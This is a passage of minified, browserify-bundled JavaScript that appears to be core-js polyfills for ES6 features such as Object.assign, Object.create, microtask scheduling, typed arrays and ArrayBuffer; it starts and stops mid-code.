0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in 